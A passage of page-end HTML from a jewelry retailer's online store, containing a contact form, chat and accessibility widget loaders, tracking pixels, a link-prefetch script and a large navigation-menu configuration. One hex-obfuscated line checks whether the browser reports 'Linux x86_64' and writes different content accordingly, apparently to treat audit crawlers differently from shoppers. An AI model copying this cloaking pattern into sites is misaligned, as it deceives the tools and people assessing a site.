                <label for="contact-with-you-2">
                  
<span>
  Email
</span>

                </label>  
                

                
                <input required id="contact-with-you-3" type="radio" name="contact[How would you like me to contact you?]" value="Both"/>
                <label for="contact-with-you-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="actions">
                <input type="submit" class="btn"  value="Send Question">
              </div>
            </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

    

    
      <div id="compareColor-modal" class="modal">
    <div class="modal-dialog modal-dialog-centered modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title">Compare Color</h2>
                <a href="javascript:void(0)" aria-label="close" title="close" class="close"><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
            </div>
            <div class="modal-body">
                
                    
                    

                    
                
                <div class="show-img"></div>
            </div>
        </div>
    </div>
</div> 
    

    
    <div class="wrapper-overlay"></div>
    

    <script>
  setTimeout(() => {
  $(document).on('mouseover',".wrapper-navigation ul.tmenu_nav>li.tmenu_item",function(event){
    event.preventDefault();
    event.stopPropagation();
  	$('img[lazy="loaded"]').each(function( index ) {
        $(this).attr('onerror',"$(this).attr('style', 'display: none !important')")
    });
  })
  }, "10000")
</script>

<!-- UserWay Code Start -->
<script>
  setTimeout(() => {
  (function(){var s = document.createElement("script");s.setAttribute("data-account","EHykLzApif");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();
}, "10000")
</script>
<noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
<!-- UserWay Code End -->

<!-- Start of LiveChat (www.livechat.com) code -->
<!-- <script>
  setTimeout(() => {
window.__lc = window.__lc || {};
    window.__lc.license = 14374932;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.dataset.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
}, "10000")
</script>
<noscript><a href="https://www.livechat.com/chat-with/14374932/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
-->
<!-- End of LiveChat code -->

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6569fa3aff45ca7d4785c7cb/1hgivit40';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    document.getElementById("msg-click").addEventListener("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
</script>

<script>
  $(document).ready(function() {
    $("#shopify-section-template--15535630450749__home_custom_block_baner_crAcky .banner-button").on("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
});

  // Get all <a> tags in the document
document.addEventListener('DOMContentLoaded', () => {
    const observer = new MutationObserver(() => {
        const links = document.querySelectorAll('a[title]');
        links.forEach(link => {
            link.removeAttribute('title');
        });
    });

    // Observe changes in the body (or another parent element)
    observer.observe(document.body, { childList: true, subtree: true });

    // Initially remove title attributes (in case they are there before mutation)
    const initialLinks = document.querySelectorAll('a[title]');
    initialLinks.forEach(link => link.removeAttribute('title'));
});


</script>
    <section id="shopify-section-announcement-bar" class="shopify-section">

</section>

     <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\n\n\n\u003cscript\u003e\n  \n\u003c\/script\u003e");}</script>

    <script>
      $("[data-search-mobile-toggle]").click(function(){
        $("html").addClass('search-open');
      });
    </script>

    


<!-- Thunder Link Preloading --->
<script>
  let mouseoverTimer,lastTouchTimestamp;const prefetches=new Set,prefetchElement=document.createElement("link"),isSupported=prefetchElement.relList&&prefetchElement.relList.supports&&prefetchElement.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,allowQueryString="instantAllowQueryString"in document.body.dataset,allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,useWhitelist="instantWhitelist"in document.body.dataset,mousedownShortcut="instantMousedownShortcut"in document.body.dataset,DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111;let delayOnHover=65,useMousedown=!1,useMousedownOnly=!1,useViewport=!1;if("instantIntensity"in document.body.dataset){const e=document.body.dataset.instantIntensity;if("mousedown"==e.substr(0,"mousedown".length))useMousedown=!0,"mousedown-only"==e&&(useMousedownOnly=!0);else if("viewport"==e.substr(0,"viewport".length))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==e?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(useViewport=!0):"viewport-all"==e&&(useViewport=!0));else{const t=parseInt(e);isNaN(t)||(delayOnHover=t)}}if(isSupported){const e={capture:!0,passive:!0};if(useMousedownOnly||document.addEventListener("touchstart",touchstartListener,e),useMousedown?mousedownShortcut||document.addEventListener("mousedown",mousedownListener,e):document.addEventListener("mouseover",mouseoverListener,e),mousedownShortcut&&document.addEventListener("mousedown",mousedownShortcutListener,e),useViewport){let e;e=window.requestIdleCallback?e=>{requestIdleCallback(e,{timeout:1500})}:e=>{e()},e((()=>{const e=new IntersectionObserver((t=>{t.forEach((t=>{if(t.isIntersecting){const n=t.target;e.unobserve(n),preload(n.href)}}))}));document.querySelectorAll("a").forEach((t=>{isPreloadable(t)&&e.observe(t)}))}))}}function touchstartListener(e){lastTouchTimestamp=performance.now();const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoverListener(e){if(performance.now()-lastTouchTimestamp<1111)return;if(!("closest"in e.target))return;const t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),mouseoverTimer=setTimeout((()=>{preload(t.href),mouseoverTimer=void 0}),delayOnHover))}function mousedownListener(e){const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||mouseoverTimer&&(clearTimeout(mouseoverTimer),mouseoverTimer=void 0)}function mousedownShortcutListener(e){if(performance.now()-lastTouchTimestamp<1111)return;const t=e.target.closest("a");if(e.which>1||e.metaKey||e.ctrlKey)return;if(!t)return;t.addEventListener("click",(function(e){1337!=e.detail&&e.preventDefault()}),{capture:!0,passive:!1,once:!0});const n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(n)}function isPreloadable(e){if(e&&e.href&&(!useWhitelist||"instant"in e.dataset)&&(allowExternalLinks||e.origin==location.origin||"instant"in e.dataset)&&["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(allowQueryString||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}function preload(e){if(prefetches.has(e))return;const t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),prefetches.add(e)}
</script>
<!-- End Thunder Link Preloading --->
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/source.js?v=149505721719651277671675445735" type="text/javascript"></script>
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BTJS74T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Conversion Pixel for [lead]- DO NOT MODIFY --><img src="https://arttrk.com/pixel/?ad_log=referer&action=lead&pixid=6b069968-7f62-4d7e-b1c6-fc7fa714a6d0" width="1" height="1" border="0"><!-- End of Conversion Pixel -->
  <div id="shopify-block-Ad1g2MStvUlBIUCtSN__qikify-tmenu-1701320580" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "${{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main menu", items: ["/","/pages/engagement","https://wherethediamondsare.com/apps/vdb-app/search-filters?structure=new","/collections/jewelry-engagement-wedding-bands","/pages/designers","https://wherethediamondsare.com/collections","https://wherethediamondsare.com/apps/vdb-app/gemstone","/pages/custom-design","/pages/diamond-studs","/pages/repair",], },{ id: "footer", title: "Footer - INFORMATION", items: ["/pages/about-us","/pages/testimonials","/policies/terms-of-service","/policies/privacy-policy","/policies/refund-policy","/policies/shipping-policy","/pages/ccpa-opt-out",], },{ id: "footer-customer-services", title: "Footer - CUSTOMER SERVICES", items: ["/pages/contact-us","/pages/faqs","/pages/e-catalogs","/pages/store-location","/pages/schedule-an-appointment","/pages/we-buy-gold-silver","#",], },{ id: "footer-shop", title: "Footer - shop", items: ["/collections/jewelry-engagement-engagement-rings","/collections/jewelry-engagement-bridal-sets","/collections/jewelry-rings-diamond-rings","/collections/jewelry-pendants-necklaces-diamond-pendants",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/56184995901/account/orders?locale=en&region_country=US",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":189396,"priority":0,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":false,"show_mobile_indicator":true,"menu_height":"62","alignment":"center","root_padding":"6","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-901433","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"","disable_link":false,"icon":{"id":"home","name":"home","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-457487","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Engagement Rings","el_class":"mega-menu","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"}},"menus":[{"id":"tmenu-menu-162551","setting":{"item_layout":"text","title":"Design Your Own Engagement Ring","item_display":true,"disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-get-started"},"column_width":"automatic"},"menus":[{"id":"tmenu-menu-911546","setting":{"item_layout":"image","title":"Start With A Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/136e889c92850d3222967667f8f002875b0c38acc94e0a04db6a5c3c29e46592.png"},"menus":[]},{"id":"tmenu-menu-393270","setting":{"item_layout":"image","title":"Start With A Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f23f7e38a3d7b6828221b09d3c9bc821cfbe17a96394aba35362ef107701f034.png","image_position":"left","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-507063","setting":{"item_layout":"text","title":"Shop By Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_mobile":true},"menus":[{"id":"tmenu-menu-802472","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-645084","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-502206","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-130344","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-954201","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-836628","setting":{"item_layout":"text","title":"Shop By Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_desktop":true},"menus":[{"id":"tmenu-menu-900101","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-126753","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-706501","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-931249","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-765635","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739747","setting":{"item_layout":"text","title":"Engagement Ring Styles","disable_link":true,"item_display":true,"column_width":"3"},"menus":[{"id":"tmenu-menu-758523","setting":{"item_layout":"image","title":"Halo","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-styles-halo"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b0a566aa31bc0800a66687331aac0f4b4b6c9f05d26c4faeed8d052e9081e9ce.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-150718","setting":{"item_layout":"image","title":"Double Halo","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-double-halo"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1de23e91a8d9f7f668b2c9d4285f3ccd2072fdba712047143568634a9bc76e9e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-854468","setting":{"item_layout":"image","title":"Three Stone","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-three-stone"},"imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b8a812107cd1989ae2dd4b272599f5af58611bcbdb4420188c74322653e05dd6.jpeg","imgswap_after":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/eaf2869c8b20c162c07178e6e212e9c2cb931b6eaf1f4c33081bac5e34272eb3.jpeg","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4e2d1ca57cdaee52c2214b22f4b7620fc955570c29adcf57e8fff6643a845dfa.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-179737","setting":{"item_layout":"image","title":"Straight","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-straight"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a7c4f5cef0ae6be4f49fbcfa8e3455640264c3dabc873057962cecaf31c0656e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-741763","setting":{"item_layout":"image","title":"Vintage","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-vintage"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7ddca28e03eff7d24e025e0b41d4a57c51c2e989b526577914c74f96447009e0.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-282102","setting":{"item_layout":"image","title":"Split Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-split-shank"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/54b946f0a188c1e5a0be9db83c1a6fb1cd7daa64c65f990415a3e0e845e563e6.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-228651","setting":{"item_layout":"image","title":"Plain Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?constraint=plain-shank&sort_by=best-selling"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/cd1e9371d2dc7cf30e0e3fca35cf306e7bfed4db462329ade7431f62946e1088.jpeg"},"menus":[]},{"id":"tmenu-menu-618406","setting":{"item_layout":"image","title":"Criss Cross","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-criss-cross"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b760146075ac3d63718f1e16fbae9191f40f7c34ec4d5f7074ac50d546ad20b1.jpeg"},"menus":[]},{"id":"tmenu-menu-381846","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-766576","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-420047","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-809393","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-819321","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-357769","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-269503","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-526639","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-225836","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-410206","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-687898","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-641508","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.cdn.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-935770","setting":{"item_layout":"text","title":"Shop By Metal","item_display":true,"disable_link":true,"column_width":"2"},"menus":[{"id":"tmenu-menu-104507","setting":{"item_layout":"image","title":"Yellow Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Yellow+Gold"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/daaf2e4e8565b6002d8dd01689e9221005b4ee948636db6b5ecd6a37b79a87c6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-161049","setting":{"item_layout":"image","title":"White Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=White+Gold"},"column_width":"automatic","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b3f7fcb85d9181815d6fa692da14e91f3d05e76c5610243d9110071383110beb.png"},"menus":[]},{"id":"tmenu-menu-328793","setting":{"item_layout":"image","title":"Rose Gold","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Rose+Gold"},"image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e1161f84e19004914b5115797d8b03625a1299e526b33cf7f60eaf10a6dcc3aa.png"},"menus":[]},{"id":"tmenu-menu-998472","setting":{"item_layout":"image","title":"Platinum","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?filter.v.price.gte=0&filter.v.price.lte=104500&filter.p.m.mti.metal_color=Platinum"},"column_width":"automatic","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f09b96d29e190e6979e3ddad157d190130cb7d43654f7fb01b22ab16601b0da0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-114755","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-392565","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/34d4c7229ccee982732b67ff2b9f734de414e8e1f243cc7fb29189470a029030.jpeg","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315595837","handle":"jewelry-engagement-engagement-rings","title":"Engagement Rings","image":null}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-154637","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Diamonds","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new"}},"menus":[{"id":"tmenu-menu-990178","setting":{"item_layout":"text","title":"Design Your Own Ring","column_width":"3","item_display":true},"menus":[{"id":"tmenu-menu-123241","setting":{"item_layout":"text","title":"Start With a Diamond","imgswap_image_position":"left","imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/52521793af4fc6bd8faadb6032c372cf9ebf35e1308ae9cdab91bf975ff44844.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"}},"menus":[]},{"id":"tmenu-menu-476682","setting":{"item_layout":"text","title":"Start With a Lab-Created 